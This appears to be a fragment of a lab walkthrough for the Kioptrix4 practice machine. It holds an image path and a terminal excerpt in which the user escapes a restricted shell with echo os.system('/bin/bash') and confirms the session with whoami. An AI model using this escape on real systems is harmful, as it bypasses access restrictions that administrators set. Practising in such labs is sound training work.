 john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ whoami
john
john@Kioptrix4:~$